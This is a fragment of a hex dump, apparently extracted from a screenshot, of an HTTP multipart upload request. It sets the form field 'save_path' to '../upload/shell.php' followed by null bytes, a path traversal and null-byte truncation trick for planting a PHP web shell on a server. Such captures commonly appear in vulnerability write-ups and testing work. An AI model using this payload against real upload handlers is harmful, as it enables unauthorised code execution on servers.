 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 Upgrade-Insecu
65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a re-Requests: 1
0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 ---------------4
38 31 36 35 39 36 38 31 36 35 31 39 30 36 34 3816596816519064
30 32 31 31 34 35 31 35 37 37 30 0d 0a 43 6f 802114515770Co
74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a me="save_path"
0a 2e 2e 2f 75 70 6c 6f 61 64 2f 73 68 65 6c ../upload/shel
2e 70 68 70 00 00 00 00 0d 0a 2d 2d 2d 2d 2d l.php -----
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 34 33 38 31 36 35 39 36 --------43816596
31 36 35 31 39 30 36 34 38 30 32 31 31 34 35 8165190648021145
35 37 37 30 0d 0a 43 6f 6e 74 65 6e 74 2d 44 15770Content-D